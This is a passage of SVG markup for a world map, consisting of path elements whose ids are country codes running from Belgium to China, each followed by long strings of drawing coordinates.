          d="M735.094 400.405l-.058 2.152-.978-.453.183 2.403-.802-1.556-.161-1.525-.534-1.447-1.171-1.756-2.583-.121.255 1.245-.88 1.674-1.193-.609-.407.546-.794-.327-1.085-.269-.437-2.485-.971-2.281.476-1.839-1.725-.819.622-1.119 1.753-1.147-2.024-1.635.99-2.107 2.221 1.343 1.339.153.247 2.15 2.668.423 2.601-.046 1.616.526-1.292 2.594-1.255.177-.865 1.734 1.535 1.572.458-1.94.774-.01z"/>
    <path id="BE" class="_country -active"
          d="M484.548 295.906l2.053.352 2.598-.931 1.775 1.956 1.541 1.036-.318 2.968-.731.165-.304 2.43-2.453-1.973-1.438.338-1.958-2.057-1.303-1.768-1.303-.072-.406-1.562z"/>
    <path id="BF" class="_country"
          d="M467.325 436.401l-1.919-.729-1.314.107-.98.711-1.261-.596-.49-.936-1.261-.617-.186-1.646.765-1.204-.065-.963 2.226-2.361.411-1.96.769-.699 1.355.386 1.176-.583.381-.737 2.175-1.287.536-.899 2.62-1.196 1.544-.41.699.553 1.798-.013-.222 1.396.376 1.309 1.579 1.872.088 1.385 3.232.648-.063 1.952-.613.851-1.37.266-.572 1.242-.964.321-2.455-.06-1.297-.226-.905.458-1.239-.207-4.871.134-.066 1.608z"/>
    <path id="BG" class="_country"
          d="M538.78 325.558l.807 1.598 1.086-.284 2.155.604 4.117.204 1.391-.988 3.301-.904 2.04 1.412 1.649.406-1.455 1.596-1.024 2.729.904 2.155-2.414-.505-2.856 1.183-.03 1.859-2.549.351-1.975-1.301-2.245 1.024-2.074-.108-.199-2.473-1.404-1.209.461-.534-.304-.451.471-1.21 1.069-1.195-1.362-1.661-.252-1.415z"/>
    <path id="BI" class="_country"
          d="M557.518 475.931l-.178-3.367-.705-1.268 1.702.219.859-1.587 1.49.182.162 1.098.604.632.026.907-.692.584-1.091 1.455-1.018 1.012z"/>
    <path id="BJ" class="_country"
          d="M482.8 445.918l-2.317.328-.691-1.934.128-6.46-.565-.582-.106-1.386-.974-.991-.857-.836.357-1.493.964-.321.572-1.242 1.37-.266.613-.851.941-.834 1.005-.008 2.138 1.639-.109.944.63 1.684-.552 1.141.296.761-1.361 1.75-.864.865-.528 1.778.071 1.791z"/>
    <path id="BN" class="_country" d="M795.464 450.767l1.11-1.046 2.386-1.532-.126 1.378-.164 1.785-1.34-.089-.589.951z"/>
    <path id="BO" class="_country"
          d="M299.041 526.346l-3.198-.124-1.093 2.425-1.649-2.178-3.669-.732-2.336 2.722-2.023.415-1.098-4.15-1.507-3.348.883-2.868-1.471-1.25-.374-2.122-1.374-1.992 1.768-3.146-1.206-2.437.643-.972-.502-1.07 1.096-1.44.054-2.443.139-2.012.602-.967-2.424-4.58 2.085.24 1.444-.062.625-.858 2.452-1.148 1.477-1.063 3.669-.478-.299 2.12.345 1.09-.225 1.904 3.044 2.552 3.14.471 1.104 1.067 1.895.567 1.16.832 1.764-.029 1.629.85.123 1.661.547.84.036 1.243-.817.048 1.078 3.37 5.375.12-.411 1.679.3 1.151 1.532.819.662 1.821-.498 2.316-.768 1.293.27 1.687-.877.613-.048-.914-2.612-1.514-2.604-.041-4.886.86-1.345 2.611-.07 1.604-1.105 3.591z"/>
    <path id="BR" class="_country"
          d="M313.681 551.79l3.74-4.372 3.165-3.078 1.883-1.282 2.361-1.728.057-2.49-1.407-1.788-1.388.593.55-1.783.38-1.817.001-1.682-1.008-.553-1.052.493-1.046-.136-.327-1.172-.261-2.778-.525-.902-1.894-.815-1.144.59-2.96-.578.186-4.065-.829-1.654.877-.613-.27-1.687.768-1.293.498-2.316-.662-1.821-1.532-.819-.3-1.151.411-1.679-5.375-.12-1.078-3.37.817-.048-.036-1.243-.547-.84-.123-1.661-1.629-.85-1.764.029-1.16-.832-1.895-.567-1.104-1.067-3.14-.471-3.044-2.552.225-1.904-.345-1.09.299-2.12-3.669.478-1.477 1.063-2.452 1.148-.625.858-1.444.062-2.085-.24-1.582.488-1.275-.326.187-4.3-2.3 1.666-2.475-.073-1.06-1.508-1.861-.164.593-1.212-1.558-1.714-1.167-2.533.739-.514-.002-1.185 1.694-.81-.279-1.516.715-.974.204-1.306 3.206-1.902 2.298-.538.376-.42 2.527.131 1.26-7.647.066-1.208-.439-1.595-1.244-1.016.014-2.024 1.58-.459.56.289.095-1.067-1.643-.288-.034-1.744 5.462.063.928-.961.779.884.546 1.643.53-.343 1.543 1.473 2.18-.18.543-.853 2.085-.65 1.155-.457.325-1.18 2.003-.793-.151-.586-2.376-.239-.389-1.757.113-1.87-1.255-.724.526-.257 2.076.357 2.229.698.809-.66 2.017-.433 3.136-1.046 1.025-1.066-.371-.789 1.458-.124.652.644-.365 1.228.964.423.643 1.298-.777.983-.447 2.374.718 1.41.203 1.29 1.725 1.307 1.376.138.31-.545.887-.121 1.268-.489.912-.741 1.55.237.683-.1 1.525.228.252-.57-.47-.554.28-.807 1.131.248 1.325-.285 1.606.591 1.224.575.868-.756.627.116.383.785 1.342-.199 1.075-1.059.86-2.053 1.659-2.555.955-.132.694 1.544 1.572 4.877 1.5.46.075 1.923-2.108 2.293.872.84 4.956.437.101 2.792 2.13-1.828 3.528 1.001 4.657 1.702 1.368 1.632-.459 1.543 3.26-.859 5.457 1.475 4.189-.109 4.145 2.309 3.58 3.129 2.16.806 2.398.113 1.016.882.952 3.566.465 1.699-1.116 4.652-1.427 1.843-3.952 3.94-1.786 3.215-2.076 2.475-.701.056-.783 2.108.199 5.398-.782 4.478-.298 1.927-.886 1.157-.497 3.939-2.843 3.878-.477 3.093-2.269 1.304-.657 1.811-3.046-.007-4.411 1.165-1.975 1.353-3.14.891-3.3 2.44-2.373 3.061-.408 2.322.466 1.727-.524 3.182-.636 1.548-1.96 1.754-3.111 5.676-2.465 2.593-1.907 1.539-1.278 3.154-1.855 1.914-.776-1.895 1.236-1.578-1.622-2.248-2.199-1.815-2.886-2.089-1.041.095-2.813-2.504z"/>
    <path id="BS" class="_country"
          d="M257.857 395.204l-.688.151-.712-1.758-1.05-.887.61-1.951.844.124.981 2.549.015 1.772zm-.8-8.69l-3.056.499-.196-1.154 1.318-.25 1.851.094.083.811zm2.299-.032l-.484 2.21-.516-.397.046-1.625-1.256-1.234-.006-.359 2.216 1.405z"/>
    <path id="BT" class="_country"
          d="M732.356 382.777l1.142 1.005-.197 1.925-2.287.093-2.368-.21-1.762.489-2.549-1.187-.06-.629 1.855-2.341 1.515-.803 2.003.733 1.481.077z"/>
    <path id="BW" class="_country"
          d="M547.169 515.946l.564.525.882 1.706 3.173 3.255 1.201.32.007 1.051.825 1.895 2.168.46 1.787 1.358-3.967 2.221-2.517 2.265-.934 2.032-.843 1.151-1.526.245-.492 1.471-.284.963-1.793.72-2.282-.153-1.34-.866-1.181-.375-1.368.716-.686 1.483-1.328.934-1.402 1.391-2.009.319-.625-1.096.258-1.893-1.662-2.933-.757-.462-.001-8.861 2.764-.105.082-10.57 2.088-.097 4.322-1.026 1.072 1.208 1.79-1.149.85-.006 1.581-.66.504.219z"/>
    <path id="BY" class="_country"
          d="M541.099 284.075l2.71.032 3.044-1.797.651-2.724 2.299-1.562-.264-2.207 1.705-.835 3.012-1.929 2.952 1.256.398 1.236 1.472-.593 2.741 1.183.274 2.308-.6 1.314 1.757 3.153 1.142.869-.169.858 1.89.831.808 1.254-1.091 1.022-2.262-.162-.54.435.659 1.54.689 2.937-2.407.27-.864.995-.18 2.265-1.115-.433-2.531.215-.735-1.05-1.051.783-1.055-.649-2.208-.09-3.129-1.084-2.832-.355-2.173.101-1.536 1.225-1.341.175-.053-2.013-.865-2.117 1.681-.94.017-1.848-.778-1.779z"/>
    <path id="BZ" class="_country"
          d="M225.309 412.958l-.022-.431.339-.134.509.346 1.005-1.771.533-.038.01.431.531.013-.046.798-.454 1.266.245.453-.293 1.044.176.279-.324 1.471-.551.77-.507.093-.555 1.004-.837.001.219-3.28z"/>
    <path id="CA" class="_country"
          d="M198.925 96.233l-.222-5.902 3.63.579 1.634.955 3.351 4.925-.76 4.97-4.148 2.771-2.284-3.123-1.201-5.175zm13.215 12.643l.334-1.49-1.968-2.448-5.646-.194.748 3.676 5.254.827 1.278-.371zm36.348 46.956l3.085 5.103.812.574 3.069-1.275 3.021.201 2.98.276-.248-2.643-4.835-5.381-6.417-1.077-1.349.666-.118 3.556zm-65.425-62.7l-2.708 4.188 6.242.516 4.615 4.438 4.579 1.498-1.092-5.68-2.145-6.726-7.582-5.353-5.504-2.044.204 5.687 3.391 3.476zm25.897-10.237l5.127-.116-2.216 4.002-.043 5.297 3.013 5.756 5.811 1.766 4.96-.99 5.181-10.729 3.85-4.447-3.38-4.97-2.215-10.648-4.599-3.188-4.718-3.682-3.581-9.561-6.521.937 1.225 4.149-2.874 1.246-1.943 5.322-1.944 7.458 1.776 7.261 3.091 5.137zm-63.75 53.377l3.92 1.953 12.667-1.298-5.824 4.771.357 3.431 4.264-.236 7.074-4.58 9.495-1.673 1.706-5.218-.493-5.569-2.938-.502-2.497 1.929-1.099-4.133-.945-5.699-2.895-1.415-2.569 4.411 4.01 11.049-4.898-.851-4.981-6.788-7.891-3.998-2.639 3.321-3.824 11.095zm22.563-42.066l-3.646-2.897-1.504-.659-2.876 4.284-.045 2.002 4.656.014 3.415-2.744zm-1.468 12.358l.932-3.985-3.954-2.125-4.094 1.385-2.271 4.261 4.159 4.207 5.228-3.743zm29.099 33.239l4.623-1.106 1.277-8.252-.087-5.945-2.144-5.56-.216 1.596-3.943-.699-4.223 4.087-3.017-.37.178 8.924 4.596-.868-.058 6.465 3.014 1.728zm-3.286 45.603l-5.06-3.927-4.709-4.208-.869-6.18-1.76-8.925-3.141-3.839-2.787-1.547-2.467 1.417 1.992 9.586-1.409 3.731-2.294-8.979-2.562-3.105-3.168 4.814-3.899-4.76-6.239 2.868 1.399-4.463-2.865-1.875-7.507 5.838-1.952 3.711-2.354 6.771 4.896 2.317 4.325-.122-6.503 3.461 1.479 3.129 3.976.169 5.991-.669 5.422 1.959-3.66 1.445-3.953-.372-4.328 1.409-1.865.874 3.455 6.354 2.489-.883 3.828 2.145 1.519 3.651 4.988-.725 7.105-1.157 5.264-2.646 3.26-.479 4.823 2.115 5.074 1.219.945-2.859-1.789-3.049 4.604-.645.306-3.569zm7.745-.981l-1.96 3.539-2.468 2.486 3.829 3.541 2.284-.854 3.779 2.358 1.743-2.732-1.709-3.03-.841-1.526-1.682-1.458-2.975-2.324zm-17.613-29.443l-2.131-2.175-3.757.397-.953 1.384 4.374 6.752 2.467-6.358zm28.687 13.172l3.008-6.927 3.343-1.848 4.189-8.743-5.356-2.47-5.842-.357-2.782 2.77-1.465 4.231-.043 4.817 1.75 8.188 3.198.339zm17.155-23.005l5.756-.185 8.043-1.614 3.589 1.275 4.181-2.26 1.749-2.84-.626-4.519-3.003-4.229-4.556-.801-5.709.969-4.457 2.441-4.091-.939-3.782-.495-1.781-2.702-3.217-2.614.639-4.433-2.42-3.982-5.52.027-3.113-3.988-5.779-.799-1.055 5.096 3.25 3.745 5.8 1.454 2.815 5.095.341 5.602.97 5.99 7.452 3.417 4.524 1.289zm-89.019-18.269l5.212-5.053 2.62-.587 2.16-4.228.385-9.769-3.846 1.914-4.3-.18-5.758 8.189-4.759 8.977 3.799 2.51 4.487-1.773zm72.178 16.173l1.525-4.14-1.023-3.458-2.448-3.918-4.031 3.018-1.493 4.924 3.399 2.787 4.071.787zm-8.308 11.437l-.729-2.881-5.002 1.264-3.344-2.107-3.318 4.804 3.089 6.282-5.725-1.174-.056 3.011 6.968 7.046 1.94 3.38 2.701.731 4.598-3.413.504-8.211-4.244-4.074 2.618-4.658zm-73.994 153.738l-1.157-2.344-2.799-1.769-1.386-2.053-.954-1.505-2.635-.464-1.721-.667-2.943-.962-.242 1.021 1.08 2.38 2.886.781.505 1.231 2.509 1.502.841 1.513 4.604 1.92 1.412-.584zm121.706-77.629l-2.002-2.109-2.063.498-.249-3.062-3.212-2.035-3.07-2.267-1.63-1.753-1.435 1.034-.521-2.963-2.026-.555-.956 6.134-.358 5.107-2.438 3.136 3.8-.604.963 3.65 3.99-3.225 2.78-3.379 1.575 2.863 4.363 1.511 2.489-1.981zm-120.534-52.544l7.38-4.179v-3.874l3.477-6.407 6.875-6.689 3.525-2.467-3.01-4.199-2.723-2.953-7.162-.572-4.004-2.156-9.477 1.625 2.742 6.225-2.432 6.431-1.942 6.866-1.203 3.858 6.474 4.694 1.48 3.797zm134.237 27.303l.316-1.009-.031-3.175-2.189-2.084-2.57 1.047-1.191 4.167.7 3.559 3.143-.361 1.822-2.144zm23.819 7.546l4.408 6.601 3.45 2.855 4.921-7.87.873-4.933-4.41-.474-4.03-6.696-4.451-1.64-6.604-4.968 5.148-3.634-2.652-7.542-2.442-3.354-6.769-3.352-2.922-5.549-5.207 1.991-.363-3.863-3.862-4.322-6.221-4.714-2.652 3.714-5.547 2.662.417-6.064-4.81-10.052-7.106 4.063-2.591 7.701-2.209-5.923 2.063-6.371-7.24 2.651-2.883 3.991-2.155 8.421.889 9.051 3.983.038-2.932 3.924 2.332 2.961 4.547 1.255 5.931 2.417 10.204 1.818 5.083-1.044 1.501-2.42 2.211 2.788 2.471.462 2.968 4.965-1.796 1.98 5.68 2.626 4.295 3.678 1.081 2.55.771 3.239-3.627 6.925-.979 3.443.937 2.423-5.772.859-5.269.119-1.847 4.869 2.372 2.226 8.107-1.031-.045-1.889 4.083 3.148 4.183 3.276-.979 1.773 3.398 3.021 6.017 3.535 7.604 2.391-.456-2.089-2.92-3.672-3.963-5.373 7.033 4.997 3.536 1.66.966-4.438-1.825-6.298-1.155-1.729-3.806-3.035-2.949-3.911.354-3.942 3.629-.875zM222.346 51.338l2.336 7.293 4.957 5.88 9.811-1.088 6.313 1.968-4.375 6.053-2.214-1.776-7.664-.712 1.19 8.314 3.96 6.036-.795 5.201-4.972 3.462-2.271 5.471 4.548 2.646 3.823 8.549-7.497-5.703-1.71.941 1.381 9.377-5.184 2.833.352 5.851 5.301.626 4.173 1.438 8.236-1.845 7.327 3.269 7.492-7.191-.061-3.019-4.791.482-.392-2.841 3.917-3.829 1.33-5.151 4.332-3.829 2.664-4.762-2.319-7.103 1.938-2.649-3.865-1.887 8.489-1.628 1.787-3.147 5.784-2.604 4.795-13.473 4.569-4.943 6.616-11.124-6.104.098 2.535-4.303 6.784-3.993 6.841-8.903.123-5.731-5.131-6.042-6.021-2.93-7.494-1.819-6.072-1.489-6.073-1.503-8.095 3.977-1.49-2.527-8.57.976-5.028 2.571-3.701 3.65-2.133 11.744L239 24.517l-3.477-1.142-4.122 7.97-5.501 3.348-3.274.664-4.169 3.837.614 6.646 3.275 5.498zm74.401 265.006l-.982-1.984-1.059 1.262.701 1.361 3.556 1.713 1.039-.262 1.379-1.656-2.6.111-2.034-.545zm-57-77.867l.614 1.63 1.979.138 3.282-3.337.06-1.188-3.851-.059-2.084 2.816zm62.128 66.44l-2.867-1.799-3.687-1.087-.97.365 2.607 2.039 3.634 1.343 1.365-.076-.082-.785zm24.89 4.795l-.357-2.235-1.962.723.868-3.113-2.796-1.321-1.293 1.047-2.488-1.179.984-1.509-1.883-.933-1.83 1.469 1.855-3.825 1.497-2.8.542-1.217-1.301-.197-2.433 1.547-1.738 2.529-2.897 6.917-2.354 2.558 1.22 1.144-1.747 1.473.43 1.231 5.442.126 3.013-.248 2.69 1.005-1.98 1.932 1.673.142 3.253-3.576.781.528-.608 3.367 1.843.77 1.269-.151 1.18-3.614-.873-2.59zm-21.196 4.763l-2.811 4.56-4.633.581-3.642-2.009-.915-3.07-.889-4.462 2.648-2.829-2.482-2.089-4.195.426-5.881 3.53-4.501 5.452-2.381.672 3.227-3.804 4.044-5.574 3.575-1.899 2.348-3.112 2.904-.303 4.208.031 5.997.919 4.74-.708 3.528-3.624 4.621-1.587 2.012-1.58 2.035-1.706-.205-5.188-1.126-1.772-2.184-.628-1.111-4.047-1.8-1.548-4.471-1.264-2.521-2.822-3.729-2.826 1.127-3.197-3.101-6.26-3.651-6.893-2.184-4.983-1.855 2.611-2.682 6.053-4.06 2.973-2.032-3.155-2.561-.847-.932-6.99.084-4.797-5-.438-.851-2.266-3.453-3.436-2.611-2.039-2.322 1.583-2.883-.585-4.807-1.646-1.952 1.397.937 9.177 1.222 5.116-3.309 5.751 3.406 4.022 1.904 4.44.229 3.422-1.554 3.504-3.177 3.461-4.489 2.281 1.978 2.529 1.464 7.402-1.517 4.676-2.159 1.458-4.172-4.283-2.031-5.168-.872-4.759.458-4.194-3.05-.474-4.63-.283-2.971-2.082-3.513-1.373-2.006-2.379-2.803-1.935-5.21-2.229-3.923 1.02-1.311-3.947-1.263-4.99-4.12-.902.155-6.411 1.087-4.483 3.041-6.6 3.431-4.902 3.262-.769.186-4.048 2.213-2.682 4.014-.424 3.252-4.392.818-2.897 2.703-5.725.836-3.5 2.899 2.107 3.899-1.076 5.49-4.964.357-3.539-1.977-3.98 2.086-4.057-.169-3.865-3.763-3.953-4.145-1.19-3.985-.624-.153 8.714-2.045 6.555-2.928 5.304-2.712-4.946.835-5.606-3.352-5.018-3.747 6.09.012-7.991-5.214-1.626 2.488-4.014-3.809-9.586-2.836-3.904-3.698-1.442-3.315 6.428-.225 9.343 3.272 3.292 3.004 4.906-1.268 7.708-2.255-.202-1.785 5.884.017-7.004-4.345-2.583-2.493 1.335.324 4.672-4.09-.178-4.353 1.173-4.954-3.353-3.131.598-2.818-4.114-2.263-1.84-2.243.773-3.413.355-1.811 2.614 2.862 3.187-3.05 3.725-2.989-4.423-2.388 1.302-7.568.873-5.068-1.589 3.945-3.736-3.782-3.902-2.747.5-3.859-1.323-6.562-2.891-4.288-3.373-3.396-.469-1.059 2.357-3.445 1.311-.379-6.15-3.733 5.505-4.741-7.321-1.938-.892-.626 3.905-2.092 1.904-1.926-3.393-4.589 2.048-4.2 3.551-4.165-.98-3.396 2.495-2.461 3.276-2.924-.717-4.414-3.8-5.23-1.936-.019 27.648-.015 35.43 2.761.167 2.731 1.556 1.958 2.436 2.491 3.596 2.728-3.054 2.815-1.793 1.488 2.855 1.889 2.229 2.567 2.424 1.753 3.794 2.867 5.881 4.767 3.204.078 3.124-1.559 2.355.059 2.484 3.392 3.449.492 3.761 3.587 1.958-.399 2.79 1.562 3.958 5.078 1.825 2.003 1.887 5.428 4.227.376.011h62.217l9.593-.003 5.803.003.008-1.644.949-.021.498 2.345.872.718 1.958.26 2.863.672 2.72 1.303 2.271-.545 3.449 1.089 1.138-1.659 1.591-.663.623-1.032.632-.554 2.607.856 1.932.102.67.566.938 2.382 3.147.627-.495 1.182 1.109 1.212-.478 1.56 1.177.513-.587 1.372.752.125.527-.597.55.898 2.103.501 2.132.042 2.273.412 2.508.779.915 1.256 1.816 3.037-.903 1.299-2.279-.54-1.415-2.441.355 2.486-1.337 2.17.147 1.838-.231 1.074-1.815 1.267-1.318 2.091-.617 1.321 1.539.237 2.081-1.201 1.225-1.059.833-.173 1.542.382.746-.591 1.368-.481 2.443-.469v.002-.002l-.249-1.15-.134.044-.856.198-1.118-.363.839-1.317.855-.457 1.979-.565 2.37-.528 1.244.734.782-.851.889-.54.596.286.032.061 2.87-2.73 1.265-.726 4.26-.027 5.167-.003.281-.978.897-.2 1.191-.616.995-1.82.855-3.148 2.139-3.097.932 1.083 1.88-.7 1.245 1.187-.002 5.525 1.833 2.251 3.116-.483 4.488-.13-4.868 3.261.107 3.291 2.129.283 3.133-2.793 2.781-1.584 6.21-2.351 3.469-2.616-1.811-1.46-.194-2.95zm-53.664-71.103l1.098-3.124-.713-1.233-1.148-.132-1.082 1.804-.131.413.736 1.771 1.24.501zM109.249 279.8l1.559-2.354-1.559 2.354z"/>
    <path id="CD" class="_country"
          d="M561.707 453.605l-.17 3.262 1.124.377-.902.989-1.077.741-1.072 1.452-.589 1.295-.159 2.236-.649 1.064-.024 2.1-.806.777-.104 1.658-.385.215-.259 1.525.705 1.268.178 3.367.504 2.572-.28 1.455.561 1.626 1.626 1.57 1.514 3.542-1.104-.286-3.766.475-.752.337-.799 1.799.628 1.246-.498 3.351-.347 2.851.757.507 1.96 1.108.77-.518.234 3.08-2.146-.024-1.151-1.573-1.033-1.216-2.149-.398-.629-1.492-1.714.898-2.246-.397-.937-1.291-1.78-.262-1.314.069-.16-.883-.968-.071-1.277-.167-1.736.425-1.219-.07-.694.26.15-3.371-.935-1.049-.206-1.735.413-1.698-.568-1.086-.052-1.768-3.402.024.245-1.011-1.431.011-.151.486-1.739.109-.704 1.637-.42.704-1.549-.397-.925.395-1.854.228-1.074-1.471-.645-.908-.804-1.682-.692-2.088-8.274-.037-.983.336-.813-.052-1.157.376-.392-.868.713-.296.087-1.22.459-.719 1.02-.587.737.284.959-1.069 1.527.027.18.791 1.048.495 1.649-1.751 1.634-1.364.708-.893-.094-2.295 1.218-2.708 1.285-1.435 1.846-1.342.322-.889.07-1.021.457-.966-.147-1.579.349-2.469.549-1.739.839-1.49.167-1.685.252-1.947 1.091-1.418 1.502-.9 2.307.95 1.786 1.03 2.051.275 2.092.545.838-1.687.385-.215 1.278.281 3.121-1.395 1.107.591.907-.084.421-.68 1.042-.239 2.109.294 1.799.064.925-.296 1.699 2.307 1.259.339.75-.469 1.297.183 1.561-.59.666 1.192z"/>
    <path id="CF" class="_country"
          d="M518.094 442.656l2.319-.212.516-.722.465.054.7.637 3.53-1.076 1.19-1.098 1.463-.984-.278-.992.791-.26 2.708.176 2.638-1.308 2.027-3.086 1.423-1.148 1.775-.485.318 1.215 1.617 1.771.008 1.153-.455 1.175.179.877.973.812 2.135 1.231 1.535 1.136.026.914 1.886 1.462 1.168 1.214.708 1.681 2.096 1.108.451.887-.925.296-1.799-.064-2.109-.294-1.042.239-.421.68-.907.084-1.107-.591-3.121 1.395-1.278-.281-.385.215-.838 1.687-2.092-.545-2.051-.275-1.786-1.03-2.307-.95-1.502.9-1.091 1.418-.252 1.947-1.804-.156-1.897-.469-1.671 1.479-1.471 2.595-.295-.808-.126-1.272-1.282-.897-1.035-1.441-.239-1.002-1.325-1.459.226-.833-.279-1.178.216-2.17.673-.509z"/>
    <path id="CG" class="_country"
          d="M511.69 476.717l-1.05-.959-.848.47-1.131 1.207-2.303-2.959 2.135-1.541-1.057-1.844.961-.701 1.892-.342.223-1.235 1.498 1.338 2.475.118.861-1.317.354-1.853-.306-2.175-1.327-1.647 1.214-3.226-.699-.553-2.086.227-.784-1.44.204-1.216 3.538.11 2.267.735 2.228.659.201-1.505 1.471-2.595 1.671-1.479 1.897.469 1.804.156-.167 1.685-.839 1.49-.549 1.739-.349 2.469.147 1.579-.457.966-.07 1.021-.322.889-1.846 1.342-1.285 1.435-1.218 2.708.094 2.295-.708.893-1.634 1.364-1.649 1.751-1.048-.495-.18-.791-1.527-.027-.959 1.069z"/>
    <path id="CH" class="_country"
          d="M502.154 312.344l.108.734-.429 1.007 1.269.747 1.431.111-.222 1.67-1.236.684-2.075-.508-.607 1.63-1.335.128-.486-.639-1.572 1.364-1.352.191-1.207-.86-.962-1.771-1.339.634.041-1.838 2.05-2.303-.09-1.05 1.278.381.769-.707 2.385.029.576-.903z"/>
    <path id="CI" class="_country"
          d="M467.245 449.457l-1.276.029-1.956-.547-1.798.032-3.321.488-1.947.807-2.776 1.025-.542-.073.216-2.302.268-.351-.086-1.102-1.187-1.173-.891-.187-.817-.77.609-1.245-.28-1.358.129-.816.445-.004.165-1.226-.217-.544.268-.391 1.042-.339-.693-2.257-.646-1.168.225-.96.559-.219.366-.258.776.426 2.165.023.516-.827.484.056.809-.32.435 1.211.654-.357 1.157-.419 1.261.617.49.936 1.261.596.98-.711 1.314-.107 1.919.729.744 4.012-1.182 2.361-.731 3.168 1.216 2.412z"/>
    <path id="CL" class="_country"
          d="M282.813 636.726l.002 10.568 3.002.003 1.689.13-.929 1.978-2.404 1.532-1.378-.157-1.66-.4-2.036-1.479-2.937-.707-3.528-2.71-2.864-2.573-3.862-5.254 2.312.974 3.937 3.133 3.719 1.704 1.447-2.174.909-3.202 2.584-1.907 1.997.541zm1.162-112.002l1.098 4.15 2.023-.415.34.758-.962 3.159-3.054 1.509.089 5.143-.585 1.001.839 1.225-1.979 1.95-1.836 2.963-1.002 2.896.265 3.115-1.728 3.343 1.292 5.694.728.609-.007 3.086-1.6 3.313.065 2.868-2.123 2.263.009 3.217.853 3.462-1.679 1.3-.75 3.223-.659 3.751.474 4.543-1.127.767.655 4.395 1.266 1.462-.924 1.63 1.301.782.3 1.478-1.224.748.301 2.331-1.024 5.35-1.486 3.52.326 2.112-.889 2.68-2.151 1.878.245 4.599.988 1.596 1.867-.284-.054 3.332 1.162 2.632 6.775.608 2.599.715-2.495-.034-1.35 1.128-2.53 1.669-.452 4.378-1.187.11-3.164-1.535-3.209-3.251-3.488-2.632-.878-2.874.794-2.623-1.411-2.937-.359-7.344 1.192-4.033 2.961-3.187-4.256-1.19 2.67-3.569.955-6.557 3.116 1.374 1.465-7.97-1.881-1.003-.876 4.749-1.769-.541.881-5.42.956-6.843 1.288-2.478-.807-3.495-.231-3.977 1.182-.114 1.72-5.596 1.938-5.432 1.187-4.968-.646-4.912.837-2.671-.336-3.955 1.64-3.867.505-6.038.9-6.374.877-6.747-.205-4.874-.584-4.153 1.442-.749.751-1.501 1.374 1.992.375 2.122 1.471 1.25-.883 2.868 1.503 3.347z"/>
    <path id="CM" class="_country"
          d="M511.916 457.069l-.35-.152-1.659.359-1.704-.373-1.332.183-4.563-.064.409-2.201-1.095-1.844-1.28-.474-.57-1.251-.718-.4.032-.773.722-1.979 1.334-2.702.811-.025 1.67-1.642 1.063-.046 1.574 1.153 1.927-.945.262-1.167.63-1.132.434-1.424 1.499-1.16.566-1.975.595-.629.395-1.47.742-1.808 2.361-2.197.149-.946.305-.514-1.11-1.136.09-.909.792-.164 1.115 1.828.187 1.889-.102 1.886 1.526 2.575-1.566-.028-.791.202-1.278-.284-.61 1.334 1.656 1.647 1.221.478.394 1.166.885 1.94-.44.761-1.41 2.843-.673.509-.216 2.17.279 1.178-.226.833 1.325 1.459.239 1.002 1.035 1.441 1.282.897.126 1.272.295.808-.201 1.505-2.228-.659-2.267-.735z"/>
    <path id="CN" class="_country"
          d="M784.628 410.405l-2.423 1.412-2.299-.91-.081-2.535 1.382-1.341 3.063-.831 1.612.071.627 1.131-1.232 1.301-.649 1.702zm48.558-107.52l4.88 1.379 3.321 3.035 1.135 3.945 4.261.005 2.431-1.647 4.634-1.239-1.474 3.761-1.089 1.512-.961 4.462-1.886 3.888-3.402-.703-2.407 1.4.739 3.357-.404 4.553-1.432.103.017 1.929-1.811-2.244-1.114 2.13-4.33 1.625.438 1.975-2.424-.136-1.331-1.172-1.927 2.644-3.09 1.984-2.283 2.347-3.92 1.057-2.064 1.689-3.02.981 1.49-1.668-.587-1.411 2.221-2.454-1.481-1.93-2.444 1.302-3.165 2.544-1.728 2.34-2.75.173-1.431 1.676 1.479 2.409 2.294.582.095 1.583 2.218 1.025 3.143-2.513 2.489 1.374 1.813.093.455 1.836-3.97.974-1.311 1.872-2.727 1.728-1.439 2.393 3.019 1.864 1.102 3.307 1.706 3.046 1.904 2.529-.046 2.426-1.76.887.671 1.725 1.65 1-.431 2.609-.712 2.518-1.567.284-2.047 3.407-2.271 4.086-2.604 3.676-3.855 2.818-3.9 2.553-3.159.347-1.714 1.34-.97-.979-1.586 1.498-3.919 1.504-2.967.459-.957 3.151-1.554.174-.735-2.162.664-1.157-3.762-.959-1.325.488-2.823-.778-1.335-1.222.443-1.738-2.563-.553-1.352-1.138-2.39 1.615-2.726.349-2.236-.016-1.505.737-1.453.442.424 3.433-1.495-.082-.252-.703-.085-1.24-2.057.874-1.214-.552-2.082-1.128.816-2.507-1.775-.587-.669-2.801-2.96.506.337-3.635 2.655-2.58.113-2.566-.083-2.398-1.224-.75-.937-1.86-1.641.235-3.023-.474.947-1.334-1.314-1.986-1.999 1.346-2.352-.785-3.232 2.03-2.552 2.355-2.262.395-1.228-.849-1.48-.077-2.004-.732-1.515.803-1.854 2.341-.235-2.481-1.71.665-3.27-.309-3.172-.725-2.275-1.393-2.179-.627-.941-1.533-1.575-.459-2.831-2.094-2.248-.993-1.162.773-3.896-2.265-2.755-2.065-.786-3.629 2.012.445.375-.092.541-.458.125-.417-.521-.625-.042-1.167-.729-.063-.5-.417-.063-.729.438-.021-.354-1.167.188-.208 1.083.063 1.813-2.583.646-2.333-1.063-.875-1.771-.542-1.583.313-2.336 1.187-3.206-1.041-.333-.979-1.458-.604-.444-1.427-2.071-1.627-.499-1.007-.421-2.012.098-1.381-1.703-.812-.921.359-.711-3.324.798-.829-.387-.85 2.677-1.726 1.938-.718 2.968.492 1.061-2.354 3.597-.44.999-1.478 4.419-2.031.394-.853-.224-2.165 1.924-.995-2.524-6.754 5.555-1.582 1.436-.886 2.022-7.262 5.563 1.353 1.56-1.86.134-4.186 2.329-.395 2.134-2.831 1.098-.352.736 2.97 2.356 2.23 3.999 1.565 1.935 3.319-1.079 4.728 1.009 1.729 3.332.678 3.776.552 3.388 2.448 1.732.433 1.277 3.568 1.646 2.269 3.091-.088 5.787.852 3.729-.528 2.768.565 4.148 2.291 3.393-.003 1.241 1.164 3.265-2.014 4.529-1.312 4.202-.144 3.276-1.337 2.012-2.051 1.963-1.297-.454-1.28-.896-1.499 1.473-2.538 1.577.358 2.882.8 2.794-2.101 4.275-1.546 2.055-2.662 1.974-1.156 4.072-.541 2.213.459.307-1.453-2.541-2.887-2.25-1.333-2.155 1.538-2.766-.647-1.587.528-.723-1.706 1.981-4.228 1.365-3.247 3.365 1.632 3.952-2.739-.026-1.929 2.531-4.725 1.56-1.45-.035-2.522-1.538-1.095 2.315-2.313 3.484-.845 3.718-.127 4.196 1.394 2.462 1.711 1.733 4.611 